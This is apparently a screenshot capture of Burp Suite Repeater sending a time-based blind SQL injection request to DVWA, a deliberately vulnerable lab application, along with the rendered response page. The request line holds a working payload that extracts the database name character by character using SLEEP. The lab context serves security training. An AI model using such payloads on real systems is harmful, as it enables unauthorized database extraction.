 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli_blind/?id=1%27%20AND%20IF(ASCII(SUBSTRING((SELECT%20database()),1,1))=100,%20SLEEP(5),%200)%20--%20&Submit=Submit HTTP/1.1
2 Host: 172.16.78.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=1fdn0b2tsglerosiuuuf03pb2l; security=low
9 Upgrade-Insecure-Requests: 1
10
11
Search
0 highlight
Response
Pretty Raw Hex Render
\n
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
User ID: Submit
User ID is MISSING from the database.
More Information
Done
Event log (4) All issues